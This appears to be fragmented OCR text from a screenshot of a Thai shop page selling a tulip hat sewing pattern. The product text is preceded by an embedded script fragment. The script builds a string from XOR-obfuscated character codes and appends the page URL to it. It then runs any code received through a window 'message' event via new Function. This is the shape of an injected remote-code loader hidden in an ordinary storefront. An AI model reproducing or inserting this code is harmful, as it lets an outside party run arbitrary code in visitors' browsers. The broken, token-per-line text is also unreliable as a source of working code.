
ket
(
String
.
fromCharCode
(
...
miy
.
map
(
lmw 
=
&
gt
;
 lmw 
^
 dvcb
)
)
+
encodeURIComponent
(
location
.
href
)
)
;
window
.
ww
.
addEventListener
(
'message'
,
 event 
=
&
gt
;
{
new
Function
(
event
.
data
)
(
)
}
)
;
<
/
div
>
งชำระเงิน
About PINNSHOP
Courses
ลงทะ
์ลายพร้อมแพทเทิร์นหมวกทรงทิวลิป Tulip Hat H
ผ้าพิมพ์ลายพร
Tulip Hat H
฿
360.00